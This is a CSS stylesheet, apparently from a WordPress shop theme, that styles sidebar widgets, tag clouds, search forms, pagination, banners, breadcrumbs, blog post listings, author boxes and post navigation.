.widget li ul.sub-menu li:last-child {
    margin-bottom: 0
}

.widget.widget.widget_nav_menu a {
    font-size: 15px
}

.widget.widget_calendar table {
    margin-top: 0
}

.widget.widget_calendar table caption {
    padding-top: 0
}

.widget.widget_calendar table td,
.widget.widget_calendar table th {
    padding: 7px
}

.widget.widget_product_tag_cloud,
.widget.widget_tag_cloud {
    font-size: 0
}

.widget.widget_product_tag_cloud a,
.widget.widget_tag_cloud a {
    color: #b7c3c8;
    padding: 6px 10px;
    display: inline-block;
    font-size: 13px !important;
    margin-bottom: 3px;
    margin-right: 3px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    border: 1px solid #373737;
    border-radius: 3px;
    line-height: 1.5
}

.widget.widget_product_tag_cloud a:hover,
.widget.widget_tag_cloud a:hover {
    background-color: #f26c4f;
    border-color: #f26c4f
}

.footer-top-area .widget.widget_tag_cloud a:hover {
    color: #444;
    background-color: #fff;
    border-color: #fff
}

.sidebar-widget-area .widget {
    color: #646464
}

.sidebar-widget-area .widget:last-child {
    margin-bottom: 0
}

.sidebar-widget-area .widget h3 {
    color: #000;
    font-size: 20px;
    line-height: 1.4;
    padding: 0;
    margin-bottom: 20px;
    font-weight: 600
}

.sidebar-widget-area .widget h3:after {
    content: none
}

.sidebar-widget-area .widget a {
    color: #111
}

.sidebar-widget-area .widget a:hover {
    color: #f26c4f
}

.sidebar-widget-area .widget ul li {
    position: relative;
    margin-bottom: 13px
}

.sidebar-widget-area .widget ul li ul.sub-menu {
    padding-left: 0
}

.sidebar-widget-area .widget.widget_archive li,
.sidebar-widget-area .widget.widget_categories li,
.sidebar-widget-area .widget.widget_layered_nav li,
.sidebar-widget-area .widget.widget_product_categories li {
    color: #a7a6a6;
    font-size: 15px
}

.sidebar-widget-area .widget.widget_nav_menu ul li ul {
    padding-left: 20px
}

.sidebar-widget-area .widget.widget_calendar .calendar_wrap {
    font-size: 13px;
    line-height: 1.3
}

.sidebar-widget-area .widget.widget_product_tag_cloud a,
.sidebar-widget-area .widget.widget_tag_cloud a {
    background-color: #f5f5f5;
    color: #111;
    border: none
}

.sidebar-widget-area .widget.widget_product_tag_cloud a:hover,
.sidebar-widget-area .widget.widget_tag_cloud a:hover {
    background-color: #f26c4f;
    color: #fff
}

.search-form .custom-search-input {
    border: 1px solid #d7d7d7;
    border-radius: 2px
}

.search-form .custom-search-input input.search-query {
    color: #111;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 43px
}

.search-form .custom-search-input input.search-query::-webkit-input-placeholder {
    color: #afafaf
}

.search-form .custom-search-input input.search-query::-ms-input-placeholder {
    color: #afafaf
}

.search-form .custom-search-input input.search-query::placeholder {
    color: #afafaf
}

.search-form .custom-search-input button.btn {
    border: none;
    color: #000;
    background-color: transparent;
    font-size: 16px;
    padding: 0 12px;
    line-height: 43px;
    -webkit-box-shadow: none;
    box-shadow: none
}

.search-form .custom-search-input button.btn:hover {
    opacity: .8
}

.widget_metro_about img {
    margin-bottom: 40px;
    max-height: 39px;
    width: auto
}

.widget_metro_about ul li {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.widget_metro_about ul li i,
.widget_metro_about ul li span {
    font-size: 24px;
    line-height: 1;
    width: 40px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.widget_metro_post .rtin-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 20px
}

.widget_metro_post .rtin-item a.rtin-thumb {
    width: 88px;
    height: 88px;
    display: block;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-right: 15px;
    overflow: hidden;
    border-radius: 4px;
    position: relative
}

.widget_metro_post .rtin-item a.rtin-thumb img {
    border-radius: 4px;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.widget_metro_post .rtin-item a.rtin-thumb .rtin-icon {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background-color: rgba(0, 0, 0, .7)
}

.widget_metro_post .rtin-item a.rtin-thumb .rtin-icon i:before {
    color: #fff;
    margin-left: 0;
    font-size: 25px;
    line-height: 1
}

.widget_metro_post .rtin-item a.rtin-thumb:hover .rtin-icon {
    opacity: 1;
    visibility: visible
}

.widget_metro_post .rtin-item a.rtin-thumb:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.widget_metro_post .rtin-item .rtin-content {
    display: block
}

.widget_metro_post .rtin-item .rtin-content .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin: 10px 0 0
}

.widget_metro_post .rtin-item .rtin-content .rtin-title a {
    color: #111;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.widget_metro_post .rtin-item .rtin-content .rtin-title a:hover {
    color: #f26c4f
}

.widget_metro_post .rtin-item .rtin-content .rtin-date {
    font-size: 14px;
    line-height: 1.3;
    color: #646464
}

.widget_metro_post .rtin-item:last-child {
    margin-bottom: 0
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-title a {
    color: #ccc
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover {
    color: #fff
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-date {
    color: #bfbfbf
}

.sidebar-widget-area .widget_metro_socials ul,
.widget_metro_socials ul {
    font-size: 0
}

.sidebar-widget-area .widget_metro_socials ul li,
.widget_metro_socials ul li {
    display: inline-block;
    padding: 0;
    margin: 0 7px 5px 0
}

@media all and (max-width: 767.98px) {

    .sidebar-widget-area .widget_metro_socials ul li,
    .widget_metro_socials ul li {
        margin: 0 5px 5px 0
    }
}

.sidebar-widget-area .widget_metro_socials ul li:before,
.widget_metro_socials ul li:before {
    content: none
}

.sidebar-widget-area .widget_metro_socials ul li a,
.widget_metro_socials ul li a {
    border: 1px solid #dbdbda;
    border-radius: 4px;
    color: #f26c4f;
    font-size: 18px;
    height: 42px;
    width: 42px;
    text-align: center;
    line-height: 42px;
    display: block;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

@media all and (max-width: 767.98px) {

    .sidebar-widget-area .widget_metro_socials ul li a,
    .widget_metro_socials ul li a {
        font-size: 14px;
        height: 36px;
        width: 36px;
        line-height: 36px
    }
}

.sidebar-widget-area .widget_metro_socials ul li a:hover,
.widget_metro_socials ul li a:hover {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff
}

.metro-product-cat-widget .card {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #dcdcdc;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header {
    padding: 0;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    border-bottom: none
}

.metro-product-cat-widget .card .card-header img,
.metro-product-cat-widget .card .card-header svg {
    width: 30px;
    height: 30px;
    margin-right: 10px
}

.metro-product-cat-widget .card .card-header svg {
    fill: #f26c4f
}

.metro-product-cat-widget .card .card-header .card-link {
    border: none;
    color: #111;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 600;
    display: block;
    padding: 12px 35px 12px 20px;
    position: relative;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header .card-link.card-has-sub:after {
    font-family: fontAwesome;
    content: "\f077";
    right: 15px;
    position: absolute;
    top: 18px;
    color: #3d3d3d;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    z-index: 1;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header .card-link.card-has-sub.collapsed:after {
    content: "\f078";
    color: #646464;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-body {
    padding: 15px 22px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-body ul li {
    margin-bottom: 7px
}

.metro-product-cat-widget .card .card-body ul li:last-child {
    margin-bottom: 0
}

.metro-product-cat-widget .card .card-body ul li:before {
    content: none
}

.metro-product-cat-widget .card .card-body ul li a {
    color: #646464;
    font-size: 15px;
    line-height: 1.2;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-body ul li a span {
    color: #f26c4f;
    padding-left: 4px
}

.metro-product-cat-widget .card .card-body ul li a:hover {
    color: #111
}

.footer-top-mail-chimp.footer-top-layout1 {
    padding: 90px 0 90px 0
}

.footer-top-mail-chimp.footer-top-layout2 {
    -webkit-transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, -webkit-box-shadow .3s;
    padding: 85px 0 90px 0;
    background-color: #f7f7f7;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.footer-top-mail-chimp.footer-top-layout3 {
    -webkit-transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
    transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, -webkit-box-shadow .3s;
    padding: 85px 0 90px 0;
    background-color: #f7f7f7;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.payment-icons.payment-icons-grayscale li img {
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.payment-icons.payment-icons-grayscale li img:hover {
    -webkit-filter: grayscale(0);
    filter: grayscale(0)
}

.footer-bottom-area.footer-bottom-area-new-2 {
    padding: 45px 0
}

.widget.widget_metro_about .dark {
    display: none
}

.has-footer-dark .widget.widget_metro_about .dark {
    display: block
}

.has-footer-dark .widget.widget_metro_about .light {
    display: none
}

.category-search-dropdown-js .dropdown-menu ul li svg {
    display: none
}

.rdtheme-button-1 {
    display: inline-block;
    border-radius: 4px;
    font-size: 15px;
    line-height: 1;
    font-weight: 700;
    padding: 18px 30px;
    background-color: #f26c4f;
    color: #fff;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

@media all and (max-width: 767.98px) {
    .rdtheme-button-1 {
        padding: 15px 25px
    }
}

.rdtheme-button-1:active,
.rdtheme-button-1:hover,
.rdtheme-button-1:link,
.rdtheme-button-1:visited {
    color: #fff
}

.rdtheme-button-1:hover {
    opacity: .8
}

.rdtheme-button-2 {
    display: inline-block;
    border-radius: 4px;
    font-size: 15px;
    line-height: 1;
    font-weight: 700;
    padding: 18px 30px;
    background-color: #f26c4f;
    color: #fff;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

@media all and (max-width: 767.98px) {
    .rdtheme-button-2 {
        padding: 15px 25px
    }
}

.rdtheme-button-2:active,
.rdtheme-button-2:hover,
.rdtheme-button-2:link,
.rdtheme-button-2:visited {
    color: #fff
}

.rdtheme-button-2:hover {
    opacity: .8
}

.rdtheme-button-2:after {
    content: "\f105";
    font-family: fontAwesome;
    padding-left: 10px;
    font-weight: 700
}

.banner {
    background-color: #f2f2f2;
    text-align: center;
    position: relative
}

.banner .banner-content {
    position: relative;
    padding: 130px 0 120px
}

@media all and (max-width: 1199.98px) {
    .banner .banner-content {
        padding: 80px 0 75px
    }
}

@media all and (max-width: 991.98px) {
    .banner .banner-content {
        padding: 50px 0
    }
}

.banner .banner-content h1,
.banner .banner-content h2 {
    color: #000;
    font-size: 36px;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 1.1;
    word-wrap: break-word
}

@media all and (max-width: 1199.98px) {
    .banner .banner-content h1,
    .banner .banner-content h2 {
        margin-bottom: 10px
    }
}

@media all and (max-width: 991.98px) {
    .banner .banner-content h1,
    .banner .banner-content h2 {
        font-size: 30px
    }
}

.header-style-7 .banner .banner-content {
    padding-top: 160px
}

@media all and (max-width: 1199.98px) {
    .header-style-7 .banner .banner-content {
        padding-top: 130px
    }
}

@media all and (max-width: 991.98px) {
    .header-style-7 .banner .banner-content {
        padding: 50px 0
    }
}

.header-style-7.has-topbar .banner .banner-content {
    padding-top: 200px
}

@media all and (max-width: 1199.98px) {
    .header-style-7.has-topbar .banner .banner-content {
        padding-top: 180px
    }
}

@media all and (max-width: 991.98px) {
    .header-style-7.has-topbar .banner .banner-content {
        padding: 50px 0
    }
}

.header-bgimg .banner:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .3)
}

.main-breadcrumb {
    color: #111
}

.main-breadcrumb span {
    color: #f26c4f
}

.main-breadcrumb a span {
    color: #646464;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.main-breadcrumb a span:hover {
    color: #f26c4f
}

.main-breadcrumb ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.main-breadcrumb ul li {
    display: inline;
    font-size: 15px;
    line-height: 1
}

.main-breadcrumb ul li:after {
    content: "\f105";
    padding: 0 7px;
    font-family: fontAwesome;
    font-weight: 600
}

.main-breadcrumb ul li:last-of-type::after {
    display: none
}

.site-content .content-area {
    padding: 80px 0
}

@media all and (max-width: 767.98px) {
    .site-content .content-area {
        padding: 50px 0
    }
}

@media all and (min-width: 1200px) {
    .right-sidebar .sidebar-widget-area {
        margin-left: 10px
    }
}

@media all and (max-width: 767.98px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 50px
    }
}

@media all and (min-width: 1200px) {
    .left-sidebar .sidebar-widget-area {
        margin-right: 10px
    }
}

@media all and (max-width: 767.98px) {
    .left-sidebar .sidebar-widget-area {
        margin-bottom: 50px
    }
}

.page-template-blank .site-content .content-area {
    padding: 0
}

.dokan-product-listing-area .pagination-wrap,
.pagination-area {
    margin-top: 30px
}

.rdtheme-archive-products .pagination-area {
    width: 100%;
}

.dokan-product-listing-area .pagination-wrap ul,
.pagination-area ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 0;
    text-align: center
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi),
.pagination-area ul li:not(.pagi) {
    display: inline-block
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
.pagination-area ul li:not(.pagi) a,
.pagination-area ul li:not(.pagi) span {
    font-size: 18px;
    line-height: 1;
    color: #ababab;
    border: 1px solid #ccc;
    padding: 10px 15px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    display: block;
    margin-right: -1px;
    outline: 0;
    border-radius: 2px
}

@media all and (max-width: 767.98px) {

    .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
    .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
    .pagination-area ul li:not(.pagi) a,
    .pagination-area ul li:not(.pagi) span {
        font-size: 14px;
        padding: 10px 13px
    }
}

@media all and (max-width: 575.98px) {

    .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
    .dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
    .pagination-area ul li:not(.pagi) a,
    .pagination-area ul li:not(.pagi) span {
        padding: 8px 12px
    }
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover,
.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
.pagination-area ul li:not(.pagi) a:hover,
.pagination-area ul li:not(.pagi) span {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi).active + li a,
.pagination-area ul li:not(.pagi).active + li a {
    border-left-color: transparent;
    margin-left: 0
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi).dot span,
.pagination-area ul li:not(.pagi).dot span {
    background: 0 0 !important;
    border: none !important;
    color: #ababab
}

.dokan-product-listing-area .pagination-wrap ul li.pagi a,
.dokan-product-listing-area .pagination-wrap ul li.pagi span,
.pagination-area ul li.pagi a,
.pagination-area ul li.pagi > span {
    color: #111;
    border-bottom: 2px solid #c8c8c8;
    padding: 10px 0 8px
}

@media all and (max-width: 767.98px) {

    .dokan-product-listing-area .pagination-wrap ul li.pagi a,
    .dokan-product-listing-area .pagination-wrap ul li.pagi span,
    .pagination-area ul li.pagi a,
    .pagination-area ul li.pagi span {
        font-size: 14px;
        line-height: 1;
        padding: 5px 0
    }
}

@media all and (max-width: 575.98px) {

    .dokan-product-listing-area .pagination-wrap ul li.pagi a,
    .dokan-product-listing-area .pagination-wrap ul li.pagi span,
    .pagination-area ul li.pagi a,
    .pagination-area ul li.pagi span {
        border: none
    }
}

.dokan-product-listing-area .pagination-wrap ul li.pagi a:hover,
.dokan-product-listing-area .pagination-wrap ul li.pagi span:hover,
.pagination-area ul li.pagi a:hover,
.pagination-area ul li.pagi span:hover {
    color: #444
}

.dokan-product-listing-area .pagination-wrap ul li.pagi i,
.pagination-area ul li.pagi i,
.pagination-area ul li.pagi span.fa {
    font-size: 20px;
    line-height: 1;
    vertical-align: text-bottom;
    font-weight: 700
}

@media all and (max-width: 767.98px) {

    .dokan-product-listing-area .pagination-wrap ul li.pagi i,
    .pagination-area ul li.pagi i {
        font-size: 18px
    }
}

.dokan-product-listing-area .pagination-wrap ul li.pagi em,
.pagination-area ul li.pagi em {
    font-style: normal
}

@media all and (max-width: 575.98px) {

    .dokan-product-listing-area .pagination-wrap ul li.pagi em,
    .pagination-area ul li.pagi em {
        display: none
    }
}

.dokan-product-listing-area .pagination-wrap ul li.pagi.disabled i,
.dokan-product-listing-area .pagination-wrap ul li.pagi.disabled span,
.pagination-area ul li.pagi.disabled i,
.pagination-area ul li.pagi.disabled span {
    color: #ccc
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-previous,
.pagination-area ul li.pagi-previous {
    float: left
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-previous i,
.pagination-area ul li.pagi-previous i,
.pagination-area ul li.pagi-previous span.fa {
    margin-right: 8px
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-next,
.pagination-area ul li.pagi-next {
    float: right
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-next i,
.pagination-area ul li.pagi-next i,
.pagination-area ul li.pagi-next span.fa {
    margin-left: 8px
}

.post-each {
    margin-bottom: 50px
}

.post-each .post-thumbnail {
    display: inline-block;
    margin-bottom: 13px;
    overflow: hidden;
    border-radius: 3px;
    position: relative
}

.post-each .post-thumbnail img {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out
}

.post-each .post-thumbnail:hover img {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg)
}

.post-each .post-thumbnail .post-date-round {
    position: absolute;
    left: 25px;
    bottom: 25px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 20px;
    min-width: 70px;
    min-height: 70px;
    color: #f26c4f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1)
}

.post-each .post-thumbnail .post-date-round .rtin-d1 {
    font-weight: 400;
    line-height: 1
}

.post-each .post-thumbnail .post-date-round .rtin-d2 {
    font-weight: 700
}

.post-each .post-thumbnail .post-date-box {
    position: absolute;
    left: 25px;
    top: 25px;
    border-radius: 2px;
    background-color: #fff;
    text-align: center;
    color: #f26c4f;
    line-height: 1;
    padding: 8px 15px;
    font-weight: 500;
    font-size: 14px;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1)
}

.post-each .post-top-cats {
    color: #444;
    margin-bottom: 17px
}

.post-each .post-top-cats a {
    color: #444
}

.post-each .post-top-cats a:hover {
    color: #f26c4f
}

.post-each .post-title {
    margin-bottom: 13px;
    word-break: break-all;
    font-size: 24px;
    line-height: 1.3
}

.post-each .post-title a {
    color: #000
}

.post-each .post-title a:hover {
    color: #f26c4f
}

.post-each .post-meta {
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 15px
}

.post-each .post-meta li {
    color: #7f7f7f;
    margin-right: 20px;
    display: inline;
    font-size: 14px;
    line-height: 1.3
}

.post-each .post-meta li:last-child {
    margin-right: 0
}

.post-each .post-meta li a,
.post-each .post-meta li span {
    color: #7f7f7f
}

.post-each .post-meta li a:hover {
    color: #f26c4f;
    text-decoration: underline
}

.post-each .post-meta li i,
.post-each .post-meta li span:first-child {
    color: #444;
    margin-right: 10px
}

.post-each .read-more-btn {
    font-size: 17px;
    line-height: 1.3;
    color: #646464;
    border: 1px solid #d7d7d7;
    padding: 13px 20px;
    display: inline-block;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    position: relative;
    border-radius: 3px
}

@media all and (max-width: 767.98px) {
    .post-each .read-more-btn {
        font-size: 15px;
        padding: 12px 15px
    }
}

.post-each .read-more-btn i,
.post-each .read-more-btn span {
    font-size: 12px;
    line-height: 1;
    color: #646464;
    margin-left: 10px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.post-each .read-more-btn:hover {
    color: #fff;
    background-color: #f26c4f;
    border-color: #f26c4f
}

.post-each .read-more-btn:hover i,
.post-each .read-more-btn:hover span.fa {
    color: #fff
}

.post-each.sticky {
    background-color: #f8f8f8
}

.post-each.sticky .post-thumbnail {
    margin-bottom: 0
}

.post-each.sticky .post-content-area {
    padding: 30px;
    border-radius: 5px
}

.no-sidebar .post-each-1 {
    margin: 0 0 50px
}

.post-each-2 {
    margin-bottom: 30px
}

.post-each-3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px
}

@media all and (max-width: 767.98px) {
    .post-each-3 {
        display: block
    }
}

.post-each-3 .post-thumbnail {
    margin: 0 30px 0 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    max-width: 50%;
    max-width: calc(50% - 15px)
}

@media all and (max-width: 991.98px) {
    .post-each-3 .post-thumbnail {
        max-width: 40%;
        max-width: calc(40% - 15px)
    }
}

@media all and (max-width: 767.98px) {
    .post-each-3 .post-thumbnail {
        max-width: inherit;
        margin-bottom: 22px
    }
}

.post-each-3 .post-thumbnail a {
    display: block;
    overflow: hidden;
    border-radius: 3px
}

.post-each-3 .post-content-area {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.post-each-3 .post-top-cats {
    margin-top: -5px;
    margin-bottom: 10px
}

.post-each-3 .post-title {
    margin-bottom: 8px
}

.post-each-3 .post-meta {
    margin-bottom: 10px
}

.post-each-single {
    margin-bottom: 0
}

.post-each-single .post-thumbnail img {
    -webkit-transform: none;
    transform: none
}

.post-each-single .post-thumbnail img:hover {
    -webkit-transform: none;
    transform: none
}

.post-each-search .post-title {
    margin-bottom: 10px
}

.no-sidebar .site-single .post-each-single {
    margin-bottom: 40px
}

.single-post-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 20px
}

.single-post-footer .rtin-title {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 17px
}

.post-content-area .post-tags a {
    color: #444;
    padding: 7px 10px;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 5px;
    margin-right: 5px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    border: 1px solid #d5d5d5;
    border-radius: 3px;
    line-height: 1.5
}

.post-content-area .post-tags a:hover {
    background-color: #f26c4f;
    border-color: #f26c4f;
    color: #fff
}

.post-social .post-social-sharing a {
    color: #a7a7a7;
    margin-right: 15px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    font-size: 18px;
    line-height: 1;
    vertical-align: middle
}

.post-social .post-social-sharing a:hover {
    color: #f26c4f
}

.post-social .post-social-sharing a:last-child {
    margin: 0
}

.post-author-block {
    background-color: #f8f8f8;
    border-radius: 4px;
    padding: 50px;
    margin-top: 35px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

@media all and (max-width: 991.98px) {
    .post-author-block {
        padding: 35px
    }
}

@media all and (max-width: 767.98px) {
    .post-author-block {
        display: block
    }
}

.post-author-block .rtin-left {
    width: 90px;
    margin-right: 35px
}

@media all and (max-width: 767.98px) {
    .post-author-block .rtin-left {
        margin: 0 0 20px
    }
}

.post-author-block .rtin-left img {
    border-radius: 50%
}

.post-author-block .rtin-right {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.post-author-block .rtin-right .author-name {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 0;
    color: #000
}

.post-author-block .rtin-right .author-designation {
    margin-top: 5px;
    color: #444
}

.post-author-block .rtin-right .author-social {
    margin-top: 5px
}

.post-author-block .rtin-right .author-social a {
    color: #8e8e8e;
    margin-right: 15px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    font-size: 18px;
    line-height: 1;
    vertical-align: middle
}

.post-author-block .rtin-right .author-social a:hover {
    color: #f26c4f
}

.post-author-block .rtin-right .author-bio {
    margin-top: 10px;
    color: #444
}

.single-post-pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 60px
}

.single-post-pagination .rtin-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media all and (max-width: 767.98px) {
    .single-post-pagination .rtin-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-post-pagination .rtin-item .rtin-thumb {
    width: 120px;
    margin-right: 22px
}

@media all and (max-width: 767.98px) {
    .single-post-pagination .rtin-item .rtin-thumb {
        margin: 0 0 20px
    }
}

.single-post-pagination .rtin-item .rtin-thumb a {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    display: block
}

.single-post-pagination .rtin-item .rtin-thumb a img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background-color: rgba(0, 0, 0, .7)
}

.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon i:before,
.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon span:before {
    color: #fff;
    margin-left: 0;
    font-size: 25px;
    line-height: 1
}

.single-post-pagination .rtin-item .rtin-thumb a:hover .rtin-icon {
    opacity: 1;
    visibility: visible
}

.single-post-pagination .rtin-item .rtin-thumb a:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.single-post-pagination .rtin-item .rtin-content {
    max-width: 280px
}

.single-post-pagination .rtin-item .rtin-content .rtin-title {
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 0
}

.single-post-pagination .rtin-item .rtin-content .rtin-title a {
    color: #111
}

.single-post-pagination .rtin-item .rtin-content .rtin-title a:hover {
    color: #f26c4f
}

.single-post-pagination .rtin-item .rtin-content .rtin-date {
    color: #a5a5a5;
    font-size: 14px;
    line-height: 1.3;
    margin-top: 7px
}

.single-post-pagination .rtin-item .rtin-content .rtin-date i,
.single-post-pagination .rtin-item .rtin-content .rtin-date span {
    padding-right: 8px
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link {
    display: block;
    color: #646464;
    margin-top: 10px
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link:hover {
    color: #f26c4f
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link i,
.single-post-pagination .rtin-item .rtin-content a.rtin-link span {
    padding-right: 10px;
    font-weight: 700
}

.single-post-pagination .rtin-left {
    margin-right: 10px
}

.single-post-pagination .rtin-right {
    margin-left: 10px
}

@media all and (max-width: 767.98px) {
    .single-post-pagination .rtin-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }
}

.single-post-pagination .rtin-right .rtin-thumb {
    margin: 0 0 0 22px
}

